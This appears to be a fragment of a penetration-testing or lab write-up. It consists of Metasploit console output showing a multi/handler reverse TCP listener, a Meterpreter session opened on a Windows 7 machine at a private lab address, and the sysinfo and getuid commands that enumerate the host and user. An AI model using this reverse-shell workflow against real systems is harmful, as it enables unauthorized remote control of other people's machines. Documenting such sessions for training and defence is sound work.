 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.99.35:443
[*] Sending stage (179783 bytes) to 10.10.65.4
[*] Meterpreter session 5 opened (10.10.99.35:443 -> 10.10.65.4:49565) at 2019-02-27 13:
1:05 +0800
meterpreter > sysinfo
Computer        : HHHHH-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid \r
Server username: hhhhh-PC\hhhhh
meterpreter >